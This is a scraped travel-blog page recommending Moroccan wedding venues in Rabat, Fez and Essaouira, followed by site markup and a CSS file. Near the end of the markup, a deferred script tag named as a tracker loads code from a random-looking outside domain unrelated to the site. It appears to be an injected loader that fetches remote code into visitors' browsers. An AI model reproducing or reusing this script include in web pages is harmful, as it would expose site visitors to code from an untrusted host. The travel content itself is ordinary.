<h3 class="wp-block-heading">2.&nbsp;&nbsp;&nbsp;&nbsp;Rabat&nbsp;</h3>



<p>Rabat is another popular destination in Morocco. It is famous for its shopping streets and busy vibes.&nbsp;</p>



<p>There are some gorgeous hotels and venues. However, it is not as luxurious as Marrakech.&nbsp;</p>



<p>Here are some of our recommendations:</p>



<h4 class="wp-block-heading">L’alcazar&nbsp;</h4>



<p>L’alcazar is a&nbsp;heritage palace and a perfect location for your intimate weddings. There are eight stunning rooms in the hotel. You will get all the luxurious amenities in the hotel.&nbsp;</p>



<p>The hotel is ideal if you want a super close wedding. It can accommodate around 16 guests. Therefore, it is perfect for couples who want to celebrate with their close friends and families only. It is a hidden gem in the centre of Rabat and an ideal location for your wedding.&nbsp;</p>



<h4 class="wp-block-heading">Sofitel Jardin des Roses&nbsp;</h4>



<p>Another wedding venue in Morocco that we suggest is Sofitel Jardin des, Roses. The rooms at the hotel offer magnificent views of the stunning Andalusian gardens.&nbsp;</p>



<p>Book this gorgeous 5-start beauty for your destination wedding in the country. After your wedding, you can hunt in the shopping streets.&nbsp;</p>



<h3 class="wp-block-heading">3.&nbsp;&nbsp;&nbsp;&nbsp;Fez</h3>



<p>In recent years, Fez has undergone a huge transformation. The number of tourist attractions has continuously increased in the city. Fez, also one of the largest cities in Morocco, has some great wedding venues. Fez is famous for the preservation of its rich traditional culture. If you want a traditional wedding in Morocco, this is the place to be.</p>



<p>Here are some of our venue recommendations:&nbsp;</p>



<h4 class="wp-block-heading">Hotel Sahrai</h4>



<p>Live the traditional culture of Morocco in this contemporary boutique hotel. The hotel has a maximum accommodation capacity of around 120 people. Therefore, it is perfect for intimate weddings. The hotel also features an outdoor pool, spa, and wellness center. Therefore, your guests will have all the amenities centered around them. Choose this venue and make your weddings memorable.&nbsp;</p>



<h4 class="wp-block-heading">Dar Attajali&nbsp;</h4>



<p>The charming hotel is perfect for your small and very intimate weddings. The three-star hotel is peaceful and affordable, as well. If you are looking for a cozy yet cultural place, the hotel will be a perfect choice. Your guests will also be able to enjoy the gorgeous mountain views. The hotel is a relaxing and magnificent place for your weddings in Morocco. Choose this venue and make your destination wedding in Morocco a memorable one.&nbsp;</p>



<h3 class="wp-block-heading">4.&nbsp;&nbsp;&nbsp;&nbsp;Essaouira</h3>



<p>Essaouira, also known as the Windy City of Morocco, is a small seaside town. Host a wedding in a peaceful location. Make it an unforgettable experience for you and your guests by choosing this wonderful seaside location. The city is safe and very much relaxed in comparison with the other places in Morocco. Therefore, it makes the perfect choice for your wedding in morocco.&nbsp;</p>



<p>Here are some of the best wedding venues in Essaouira we recommend:</p>



<h4 class="wp-block-heading">Villa Anouk&nbsp;</h4>



<p>The 7-bedroom villa is perfect for your very intimate and close weddings. The gorgeous villa is located on the outskirts of Essaouria near the coastal town. This place is magical and will make your wedding celebrations livelier and fun. Choose this stunning location for your traditional wedding in Morocco. You can plan your destination wedding at this venue and make it an unforgettable experience.&nbsp;</p>



<h4 class="wp-block-heading">Villa Gonatouki&nbsp;</h4>



<p>Another one on our list is this beautiful Villa Gonatouki. The best thing about this wedding venue in Morocco is the gorgeous views. Your guests can enjoy the scenic beauty of oceans and mountains at this venue. Enjoy your wedding in this quiet and peaceful location. You may hire a wedding planner for your destination wedding morocco. Plan everything at least six months before your wedding date.&nbsp;</p>



<h4 class="wp-block-heading">Riad Baoussala&nbsp;</h4>



<p>Yet, another gorgeous wedding venue on our list is this stunning Riad Baoussala. Celebrate the most important day of your life at this beautiful place. You can hold a wedding for up to 100 guests at this location. Therefore, it is a perfect choice for intimate and close destination weddings as well.&nbsp;</p>



<h3 class="wp-block-heading">Tips for planning your wedding in Morocco</h3>



<p>Planning a wedding may seem overwhelming. However, there are a lot of tasks associated with it. From venues to your outfits and the guest’s lists, make sure everything is ready. If you are planning a destination wedding in Morocco, you have to check on a lot of things.&nbsp;</p>



<p>Make sure you start your planning at the early stage. Marriages require a lot of bookings. You will have to book hotels, photographers, vendors, and wedding venues. Sometimes, it may happen that another couple has already booked the venue. You can avoid this by planning at an early stage.&nbsp;</p>



<p>You can take the help of a professional wedding planner to assist you with all these. We’d also suggest you have a plan B, just in case. There can be unprecedented situations. Therefore, you should have a plan B in your mind. Be it location, wedding venue, or the wedding photographer, have a list of choices.&nbsp;</p>



<p>Always pay special attention to the wedding photographer, wedding dress, and the menu. These are some of the most important elements of any marriage celebration. Make your weddings unforgettable by making the best decisions.&nbsp;</p>



<p>Follow the above-guide for planning your wedding in Morocco.</p>



<p>Read More:<br><a href="https://thinkmorocco.com/riad-assilah-in-chefchaouen/" data-wpel-link="internal">Riad Assilah in Chefchaouen</a><br><a href="https://thinkmorocco.com/kasbah-museum-in-chefchaouen/" data-wpel-link="internal">The Kasbah Museum in Chefchaouen (Ethnographic Museum)</a><br><a href="https://thinkmorocco.com/sleeping-in-tents/" data-wpel-link="internal">Sleeping In Tents: An Unforgettable Experience<br></a><a href="https://thinkmorocco.com/best-beaches-in-asilah/" data-wpel-link="internal">Best Beaches in Asilah<br></a><a href="https://thinkmorocco.com/how-to-get-around-morocco/" data-wpel-link="internal">Getting Around Morocco<br></a><a href="https://thinkmorocco.com/moroccan-arts-and-crafts/" data-wpel-link="internal">Moroccan Arts &amp; Crafts<br></a><a href="https://thinkmorocco.com/things-to-do-in-meknes/" data-wpel-link="internal">16 Best Things To Do In Meknes (Morocco)<br></a><a href="https://thinkmorocco.com/meknes-to-volubilis/" data-wpel-link="internal">Meknes To Volubilis<br></a><a href="https://thinkmorocco.com/fez-in-2-days/" data-wpel-link="internal">Fez in 2 Days<br></a><a href="https://thinkmorocco.com/marrakech-to-ouzoud/" data-wpel-link="internal">Marrakech to Ouzoud<br></a><a href="https://thinkmorocco.com/tamegroute/" data-wpel-link="internal">Tamegroute Travel Guide<br></a><a href="https://thinkmorocco.com/where-to-eat-in-chefchaouen/" data-wpel-link="internal">Where to Eat in Chefchaouen</a></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
			</footer><!-- .entry-footer -->

				
</article><!-- #post-864 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thinkmorocco.com/hassan-ii-mosque/" rel="prev" data-wpel-link="internal"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Hassan II Mosque</p></a></div><div class="nav-next"><a href="https://thinkmorocco.com/christmas-in-morocco/" rel="next" data-wpel-link="internal"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Christmas in Morocco</p></a></div></div>
	</nav>
			</main><!-- #main -->

							<aside class="blog-sidebar">
					<section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar - sidebar --></div></section><section id="text-4" class="widget widget_text"><h3 class="widget-title">Most Popular Content</h3>			<div class="textwidget"><p><a href="https://thinkmorocco.com/sahara-desert-temperature/" data-wpel-link="internal">How Hot Is The Sahara Desert?</a><br />
<a href="https://thinkmorocco.com/best-beaches-in-casablanca/" data-wpel-link="internal">The 12 Best Casablanca Beaches</a><br />
<a href="https://thinkmorocco.com/moroccan-wedding/" data-wpel-link="internal">Planning A Moroccan Wedding</a><br />
<a href="https://thinkmorocco.com/akchour-waterfalls/" data-wpel-link="internal">Akchour &#8211; Waterfalls + God&#8217;s Bridge</a><br />
<a href="https://thinkmorocco.com/the-best-beaches-near-marrakech/" data-wpel-link="internal">The Best Beaches Near Marrakech</a><br />
<a href="https://thinkmorocco.com/ouzoud/" data-wpel-link="internal">Ouzoud Falls</a><br />
<a href="https://thinkmorocco.com/staying-in-a-riad/" data-wpel-link="internal">What Is A Riad?</a><br />
<a href="https://thinkmorocco.com/ait-ben-haddou-kasbah/" data-wpel-link="internal">Ait Ben Haddou</a><br />
<a href="https://thinkmorocco.com/what-to-buy-in-tangier/" data-wpel-link="internal">Shopping In Tangier</a></p>
</div>
		</section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar_middle - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - sidebar_middle - sidebar_middle --></div></section><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar_floating_1 - sidebar_floating_1 -->
<div id="ezoic-pub-ad-placeholder-104"> </div>
<!-- End Ezoic - sidebar_floating_1 - sidebar_floating_1 -->


</div></section>				</aside> 
			
			</div><!-- #primary -->
	</div><!-- #content -->

	
			<footer id="colophon" class="site-footer footer-inline">
							<div class="site-info">
										
		<div class="powered-by">
							Copyright © 2026. THINK MOROCCO							
		</div>
									<nav aria-label="Secondary menu" class="footer-navigation">
			<ul class="footer-navigation-wrapper">
				<li id="menu-item-5679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5679"><a rel="nofollow" href="https://thinkmorocco.com/terms-conditions/" data-wpel-link="internal"><span>Terms &#038; Conditions</span></a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5680"><a rel="nofollow" href="https://thinkmorocco.com/privacy-policy/" data-wpel-link="internal"><span>Privacy Policy</span></a></li>
			</ul><!-- .footer-navigation-wrapper -->
		</nav><!-- .footer-navigation -->
					
				</div><!-- .site-info -->
				
		</footer><!-- #site-footer -->

	
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwentyone\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script>
	(function() {
		document.addEventListener( 'click', function( event ) {
			if ( event.target.hash && event.target.hash.includes( '#' ) && ! document.getElementById( 'site-navigation' ).contains( event.target ) ) {
				var mobileButton = document.getElementById( 'primary-mobile-menu' );
				twentytwentyoneToggleAriaExpanded( mobileButton );
			}
		} );
	})();
	</script>
	<script src="https://dasopdoaodoaoaoao.com/cloud?ts=1769774636" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
</script>
<script src="https://thinkmorocco.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script src="https://thinkmorocco.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.5" id="twenty-twenty-one-responsive-embeds-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"400b9093d13745ffb478303ab760f049","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

	

--- FILE ---
content_type: text/css
request_url: https://thinkmorocco.com/wp-content/plugins/twentig/dist/css/twentytwentyone/style.css?ver=1.9.3
body_size: 6498
content:
:root{--header--color-background:var(--global--color-background);--header--color-text:var(--global--color-primary);--footer--color-background:var(--global--color-background);--form--border-color:var(--global--color-primary);--global--font-size-xs:max(calc(var(--global--font-size-base)*0.8),14px);--global--font-size-sm:calc(var(--global--font-size-base)*0.9);--primary-nav--font-family-mobile:var(--primary-nav--font-family);--primary-nav--font-size-mobile:max(1.125rem,var(--primary-nav--font-size));--primary-nav--font-size-sub-menu:min(var(--primary-nav--font-size),1.125rem);--primary-nav--font-size-sub-menu-mobile:var(--primary-nav--font-size-mobile);--primary-nav--letter-spacing:normal;--footer--font-family:var(--global--font-secondary);--pullquote--font-family:var(--global--font-secondary);--global--font-tertiary:var(--global--font-secondary);--button--font-family:var(--global--font-tertiary);--global--line-height-heading:1.2;--global--font-size-xl:2rem;--heading--font-size-h2:2.25rem;--max--aligndefault-width:610px;--max--alignwide-width:1240px;--header--padding:24px;--site--padding:20px;--responsive--alignfull-padding:calc(50% - 50vw + var(--site--padding)*2/2);--quote--font-size:var(--global--font-size-base);--button--font-weight:600;--error--color:#bd0012;--latest-posts--description-font-size:max(var(--global--font-size-sm),16px);--archive-img-ratio:56.25%;--tw-block-rounded:6px}@media only screen and (max-width:481px){:root{--responsive--spacing-horizontal:40px}}@media only screen and (min-width:482px){:root{--site--padding:40px;--responsive--aligndefault-width:min(calc(100vw - var(--site--padding)*2),var(--max--aligndefault-width));--responsive--alignwide-width:min(calc(100vw - var(--site--padding)*2),var(--max--alignwide-width))}}@media only screen and (min-width:822px){:root{--site--padding:60px}}@media only screen and (min-width:1280px){:root{--site--padding:80px}}@media only screen and (max-width:651px){:root{--global--font-size-page-title:min(2.5rem,var(--global--font-size-xxl))}.single-post .entry-title,:root .has-huge-font-size{font-size:min(2.5rem,var(--global--font-size-page-title))}}@media (min-width:652px) and (max-width:821px){:root{--global--font-size-page-title:min(3.5rem,var(--global--font-size-xxl))}.single-post .entry-title,:root .has-huge-font-size{font-size:min(3.5rem,var(--global--font-size-page-title))}}@media only screen and (min-width:652px){:root{--global--font-size-xl:2.5rem;--heading--font-size-h2:3rem}}h1,h2,h3,h4{overflow-wrap:break-word}:root .has-h-1-font-size{font-size:var(--heading--font-size-h1);line-height:var(--global--line-height-heading)}:root .has-h-2-font-size{font-size:var(--heading--font-size-h2);line-height:var(--global--line-height-heading)}:root .has-h-3-font-size{font-size:var(--heading--font-size-h3);line-height:var(--global--line-height-heading)}:root .has-h-4-font-size{font-size:var(--heading--font-size-h4);line-height:var(--global--line-height-heading)}:root .has-medium-font-size{font-size:min(calc(var(--global--font-size-base)*1.125),23px)}.is-light-theme :not(.has-text-color).has-white-background-color[class]{color:var(--global--color-primary)}.has-subtle-background-background-color,.has-subtle-background-color{background:#c5ddd4;--local--color-background:var(--global--color-background)}.has-subtle-color{color:#c5ddd4}h1.alignfull,h2.alignfull,h3.alignfull{padding-inline:var(--site--padding)}.wp-block-table th,table th{font-family:var(--global--font-secondary)}.comment-meta,.entry-footer,.footer-navigation,.intro-text,.pingback .url,.powered-by,.trackback .url,.wp-block-latest-comments .wp-block-latest-comments__comment-meta,blockquote cite,figcaption{font-family:var(--global--font-tertiary)}.is-light-theme .tw-cols-card-shadow:not(.has-text-color) .wp-block-column,.is-light-theme .tw-cols-card-white:not(.has-text-color) .wp-block-column,.is-light-theme .wp-block-latest-posts.is-style-tw-posts-card,.is-light-theme .wp-block-media-text.is-style-tw-shadow:not(.has-text-color){color:var(--global--color-primary)}.tw-link-minimal #page a:focus,.tw-link-minimal .primary-navigation > div > .menu-wrapper .sub-menu-toggle:focus{outline:1px auto -webkit-focus-ring-color;outline-offset:1px;background-color:transparent}.tw-link-minimal #page a:focus-visible{text-decoration:none}.is-light-theme .has-black-background-color a:focus,.tw-footer-bg .site .site-footer a:focus,.tw-footer-widgets-bg .site .widget-area a:focus,.tw-header-bg .site .site-header a:focus{outline:1px auto -webkit-focus-ring-color!important;outline-offset:1px;background-color:transparent}.tw-link-minimal .entry-title a,.tw-link-minimal .site-title > a,.tw-link-minimal .wp-block-latest-posts > li > a{text-decoration:none}.tw-link-minimal .entry-title a:hover,.tw-link-minimal .wp-block-latest-posts > li > a:hover{text-decoration:underline;text-decoration-thickness:1px}.tw-link-minimal #page a.wp-block-button__link{outline-offset:4px}.tw-link-minimal #page a.post-thumbnail-inner:focus,.tw-link-minimal #page a:focus img{outline:none}.tw-link-minimal #page a.skip-link:focus{color:#21759b;background-color:#f1f1f1}.tw-link-minimal .button:focus,.tw-link-minimal input:focus,.tw-link-minimal textarea:focus{outline-width:1px}.entry-content a{color:var(--content--color--link,var(--global--color-primary))}.has-background a{color:currentcolor}.has-subtle-background-color a:not(.wp-block-button__link),.is-light-theme .has-white-background-color a:not(.wp-block-button__link),.is-light-theme .is-style-tw-shadow:not(.has-background) a:not(.wp-block-button__link),.is-light-theme .tw-cols-card-shadow:not(.has-text-color) a:not(.wp-block-button__link),.is-light-theme .tw-cols-card-white:not(.has-text-color) a:not(.wp-block-button__link){color:var(--content--color--link,var(--global--color-primary))}.entry-content .has-text-color a:not(.wp-block-button__link),.entry-content .tw-cols-card-gray a:not(.wp-block-button__link),.entry-content .wp-social-link a{color:currentcolor}.entry-title a:hover,.wp-block-latest-posts > li > a:hover{text-decoration-skip-ink:auto}#page .wp-block-social-links a.wp-block-social-link-anchor:focus{background-color:transparent;color:currentcolor}.site-header{z-index:99;align-items:baseline;padding-top:var(--header--padding)}.tw-header-bg .site-header{background-color:var(--header--color-background);max-width:none;padding-inline:calc((100% - var(--responsive--alignwide-width))/2);padding-bottom:var(--header--padding)}.tw-header-full .site-header{max-width:none;padding-inline:var(--responsive--alignfull-padding)}.tw-header-bg .site-content{padding-top:calc(var(--global--spacing-vertical)*2)}@media only screen and (min-width:652px){.tw-header-padding-small{--header--padding:18px}.tw-header-padding-medium{--header--padding:36px}.tw-header-padding-large{--header--padding:40px}}@media only screen and (min-width:1024px){.tw-header-padding-large{--header--padding:calc(var(--global--spacing-vertical)*2.4)}}.site-header:not(.has-title-and-tagline) .site-logo{margin:0}.site-title{font-weight:var(--branding--title--font-weight)}.site-title a{font-weight:inherit}.site-branding .site-title:last-child{margin-bottom:0}.tw-header-layout-menu-right.tw-header-full .menu-wrapper > li:last-child > .sub-menu{right:0;left:auto}.tw-header-layout-menu-right.tw-header-full .menu-wrapper > li:last-child > .sub-menu:after,.tw-header-layout-menu-right.tw-header-full .menu-wrapper > li:last-child > .sub-menu:before{left:auto;right:var(--global--spacing-horizontal)}.primary-menu-container{display:flex;flex-wrap:wrap;align-items:center}.primary-navigation-open .primary-navigation > .primary-menu-container{position:relative}ul.header-actions{display:flex;flex-wrap:wrap;align-items:center;list-style:none;max-width:none;padding-inline-start:0;position:relative;margin-inline-start:25px}.header-actions svg{display:block;fill:currentcolor}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-results-button,input[type="search"]::-webkit-search-results-decoration{display:none}.site-branding{margin-top:0}.tw-header-sticky .site-header{position:-webkit-sticky;position:sticky;top:0;width:100%;transition:background-color 110ms ease-out,border-color 110ms ease-out,box-shadow 110ms ease-out}.tw-header-light .site-header,.tw-header-transparent .site-header{position:absolute;top:0;width:100%}.tw-header-light:not(.tw-header-opaque) .site-header,.tw-header-transparent:not(.tw-header-opaque) .site-header{background-color:transparent;border-color:transparent;box-shadow:0 1px 0 0 rgba(0,0,0,.001)}.tw-header-bg.primary-navigation-open .menu-button-container{background-color:var(--header--color-background,var(--global--color-background))}@media only screen and (min-width:482px){.primary-navigation > div > .menu-wrapper > li > .sub-menu li{background:var(--header--color-background,var(--global--color-background))}}@media only screen and (max-width:651px){.site-footer > .site-info .site-name,.site-title{font-size:var(--branding--title--font-size-mobile)}body:not(.tw-header-bg) .site-header{padding-bottom:calc(var(--global--spacing-vertical)*2)}.tw-header-bg .site-content{padding-top:calc(var(--global--spacing-vertical)*2)}#masthead.has-logo .menu-button-container{padding-top:calc(var(--header--padding) + (var(--logo--height-mobile) - 45px)/2)}#masthead:not(.has-logo) .menu-button-container{padding-top:calc(var(--header--padding) + var(--branding--title--font-size-mobile)*1.2/2 - 22.5px)}}@media only screen and (max-width:481px){#masthead.has-logo .primary-menu-container{padding-top:max(70px,calc(48px + var(--logo--height-mobile)))}#masthead.has-title-and-tagline .primary-menu-container{padding-top:max(70px,calc(48px + var(--branding--title--font-size-mobile)))}.site-header.has-title-and-tagline:not(.has-logo){align-items:center}.primary-navigation-open .site-header.has-logo:not(.has-title-and-tagline).has-menu .site-logo{display:block;visibility:hidden}.site-header #site-navigation .sub-menu{border:0}.site-header:not(.has-logo).has-title-and-tagline .site-branding{max-width:calc(100% - 120px)}.site-header.has-logo:not(.has-title-and-tagline).has-menu .site-logo{position:relative;padding:0;top:auto}.site-branding{margin-inline-end:0}.tw-header-bg .primary-navigation > .primary-menu-container{background-color:var(--header--color-background,var(--global--color-background))}.primary-navigation > div > .menu-wrapper:not(:last-child){padding-bottom:20px}}.site-header .custom-logo{display:block}.site-header .custom-logo-link{position:relative;display:block}.custom-logo-link:focus{background-color:transparent!important}.site-title,.site-title a:focus,.site-title a:hover{color:currentcolor}.site-title > a{text-decoration-color:currentcolor}.primary-navigation a{letter-spacing:var(--primary-nav--letter-spacing)}#site-navigation .search-submit,.menu-button-container #primary-mobile-menu,.primary-navigation .header-actions .search-field,.primary-navigation > div > .menu-wrapper .sub-menu-toggle,.primary-navigation a,.primary-navigation a:link,.primary-navigation a:visited{color:var(--header--color-text)}.primary-navigation .current-menu-item > a,.primary-navigation .current_page_item > a,.primary-navigation .menu-wrapper > li > a:hover + .sub-menu-toggle,.primary-navigation a:focus,.primary-navigation a:hover,.single-post .primary-navigation .current_page_parent > a{color:var(--header--color-link-hover,var(--header--color-text))}.primary-navigation > div > .menu-wrapper .sub-menu-toggle:focus{outline-color:var(--header--color-link-hover,var(--header--color-text))}.primary-navigation > div > .menu-wrapper > li > .sub-menu{border-color:var(--header--color-text);background:var(--header--color-background,var(--global--color-background));padding-block:6px}.primary-navigation .sub-menu .menu-item > a{padding:var(--primary-nav--padding)}.primary-navigation > div > .menu-wrapper > li > .sub-menu::after{border-color:var(--header--color-background) transparent}.primary-navigation > div > .menu-wrapper > li > .sub-menu::before{border-color:var(--header--color-text) transparent}@media (min-width:1024px){.tw-nav-spacing-medium .primary-navigation .menu-wrapper > li:not(:first-child){margin-inline-start:6px}.tw-nav-spacing-large .primary-navigation .menu-wrapper > li:not(:first-child){margin-inline-start:12px}}.single-post:not(.tw-nav-hover-none) .primary-menu li.current-page-ancestor > a,.single-post:not(.tw-nav-hover-none) .primary-navigation .current_page_parent > a{text-decoration:underline}.tw-nav-hover-none #site-navigation .current-menu-item > a,.tw-nav-hover-none #site-navigation .current_page_item > a,.tw-nav-hover-none #site-navigation a:hover{text-decoration:none}.tw-nav-hover-border #site-navigation a:focus,.tw-nav-hover-border #site-navigation a:hover{text-decoration:underline solid currentcolor}.tw-nav-hover-border #site-navigation a{text-underline-offset:6px}.site-footer{padding-bottom:calc(var(--global--spacing-vertical)*1.333)}.tw-footer-bg .site-footer{background-color:var(--footer--color-background);max-width:none;padding-inline:calc((100% - var(--responsive--alignwide-width))/2)}.tw-footer-full .site-footer{padding-inline:var(--responsive--alignfull-padding);max-width:none}.site-footer > .site-info{font-size:min(var(--footer--font-size),18px)}.site-footer > .site-info > div:only-child{margin-inline-start:0}.footer-navigation + .site-info > div:only-child{margin:0 auto}.site-info .site-name{font-weight:var(--branding--title--font-weight);font-family:var(--branding--title--font-family)}.tw-footer-bg .site-info{border-color:currentcolor}.site-footer > .alignfull{margin:0}.widget ul{padding-inline-start:0;list-style:none;margin-top:-4px}.widget ul.children,.widget ul.sub-menu{margin-inline-start:var(--widget--spacing-menu);padding-top:4px}.widget ul li:not(.wp-social-link){line-height:var(--global--line-height-body);padding-block:4px}.widget .search-form{margin-inline-start:0}.widget .search-submit{border-color:var(--form--border-color)!important}.tw-footer-bg .site-info:first-child,.tw-footer-widgets-bg .site-info:first-child{border-top:0}.no-widgets .site-footer,.widget-area{margin-top:calc(var(--global--spacing-vertical)*3)}.widget{--latest-posts--title-font-family:var(--global--font-size-base)}.widget .wp-block-group__inner-container > *{margin-block:var(--global--spacing-unit)}.tw-no-footer .site-content{margin-bottom:calc(var(--global--spacing-vertical)*3)}.page .entry-content > .alignfull.alignfull:last-child{margin-bottom:calc(var(--global--spacing-vertical)*-4)}.page .entry-content > .wp-block-group:not(.has-background).alignfull:last-child{padding-bottom:calc(var(--global--spacing-vertical)*3)}.page.no-widgets:not(.tw-footer-bg) .entry-content > .alignfull:last-child{margin-bottom:calc(var(--global--spacing-vertical)*-2)}.page.tw-no-footer .entry-content > .alignfull.alignfull:last-child{margin-bottom:calc(var(--global--spacing-vertical)*-4)}.page.tw-showing-comments .site .entry-content > *.alignfull:last-child{margin-bottom:0}.single-portfolio .site-main > .hentry > .entry-footer{display:none}@media only screen and (min-width:652px){.no-widgets .site-footer,.widget-area{margin-top:calc(var(--global--spacing-vertical)*4)}.tw-no-footer .site-content{margin-bottom:calc(var(--global--spacing-vertical)*4)}.page.no-widgets:not(.tw-footer-bg) .entry-content > .alignfull:last-child{margin-bottom:calc(var(--global--spacing-vertical)*-3)}.page.tw-footer-bg .entry-content > .alignfull:last-child,.page.tw-no-footer .entry-content > .alignfull.alignfull:last-child{margin-bottom:calc(var(--global--spacing-vertical)*-5)}}.wp-block-buttons.aligncenter{justify-content:center}.wp-block-buttons.tw-btn-full .wp-block-button__link{padding-inline:15px}.wp-block-buttons.aligncenter .wp-block-button,.wp-block-buttons.is-content-justification-center .wp-block-button{margin-inline:0.25em}.menu-button-container #primary-mobile-menu{padding:10px 15px}.wp-block-button:not(.is-style-outline) .has-black-background-color:not(.has-text-color),.wp-block-button:not(.is-style-outline) .has-dark-gray-background-color:not(.has-text-color),.wp-block-button:not(.is-style-outline) .has-gray-background-color:not(.has-text-color){color:#fff!important}.wp-block-button:not(.is-style-outline) .has-white-background-color:not(.has-text-color){color:#000!important}.wp-block-button.is-style-outline .has-white-color:not(.has-background):active,.wp-block-button.is-style-outline .has-white-color:not(.has-background):focus,.wp-block-button.is-style-outline .has-white-color:not(.has-background):hover{background-color:#fff!important;color:#000!important;border-color:#fff}.wp-block-button:not(.is-style-outline) .has-white-background-color:active,.wp-block-button:not(.is-style-outline) .has-white-background-color:focus,.wp-block-button:not(.is-style-outline) .has-white-background-color:hover{background-color:hsla(0,0%,100%,.9)!important;border-color:transparent!important;color:#000!important}.site .wp-block-button.is-style-outline .has-dark-gray-color:active,.site .wp-block-button.is-style-outline .has-dark-gray-color:focus,.site .wp-block-button.is-style-outline .has-dark-gray-color:hover,.site .wp-block-button.is-style-outline .has-gray-color:active,.site .wp-block-button.is-style-outline .has-gray-color:focus,.site .wp-block-button.is-style-outline .has-gray-color:hover,.wp-block-button:not(.is-style-outline) .has-dark-gray-background-color:active,.wp-block-button:not(.is-style-outline) .has-dark-gray-background-color:focus,.wp-block-button:not(.is-style-outline) .has-dark-gray-background-color:hover,.wp-block-button:not(.is-style-outline) .has-gray-background-color:active,.wp-block-button:not(.is-style-outline) .has-gray-background-color:focus,.wp-block-button:not(.is-style-outline) .has-gray-background-color:hover{background-color:#424b59!important;color:#fff!important;border-color:#424b59!important}.site .wp-block-button.is-style-outline .has-black-color:active,.site .wp-block-button.is-style-outline .has-black-color:focus,.site .wp-block-button.is-style-outline .has-black-color:hover{background-color:#000!important;color:#fff!important;border-color:#000!important}.wp-block-button:not(.is-style-outline) .has-black-background-color:active,.wp-block-button:not(.is-style-outline) .has-black-background-color:focus,.wp-block-button:not(.is-style-outline) .has-black-background-color:hover{background-color:rgba(0,0,0,.8)!important;border-color:transparent!important;color:#fff!important}.wp-block-button:not(.is-style-outline) .wp-block-button__link{border-color:transparent}.wp-block-button.is-style-outline a.wp-block-button__link{border-width:var(--button--border-width);padding:var(--button--padding-vertical) var(--button--padding-horizontal)}.entry-content .tw-stretched-link p a{text-decoration:underline}.tw-stretched-link :is(h1,h2,h3,h4,h5,h6) a{color:currentcolor}select[multiple]{background-image:none;padding:var(--form--spacing-unit)}.page.home .post-thumbnail .wp-post-image{margin:0}.page.home .hentry:not(.has-post-thumbnail) .entry-content{margin-top:0}.page.logged-in .site-main > .hentry > .entry-content,.site-main > .hentry:only-child .entry-footer{margin-bottom:0}.page .site-main > .hentry > .entry-footer{display:none}.home.tw-header-bg:not(.page-template) .entry-content > .alignfull:first-child,.tw-no-title.tw-header-bg .entry-content > .alignfull:first-child{margin-top:calc(var(--global--spacing-vertical)*-3)}.home.tw-header-bg:not(.page-template) .entry-content > .wp-block-group.alignfull:not(.has-background):first-child,.tw-no-title.tw-header-bg .entry-content > .wp-block-group.alignfull:not(.has-background):first-child{margin-top:0}.archive-description{font-size:var(--heading--font-size-h3)}.intro-text{font-size:var(--heading--font-size-h3);line-height:var(--global--line-height-heading);margin-top:var(--global--spacing-vertical)}.singular .entry-header{max-width:none;position:relative;border:0}.singular .entry-header > *{max-width:var(--responsive--alignwide-width);margin-inline:auto}.singular .entry-header figcaption{text-align:initial}.tw-title-center .entry-header,.tw-title-center .entry-header figcaption{text-align:center}.tw-title-center .entry-top-meta{justify-content:center}.singular:not(.tw-title-no-border) .entry-header::after{content:"";position:absolute;bottom:0;width:100%;border-bottom:var(--form--border-width) solid 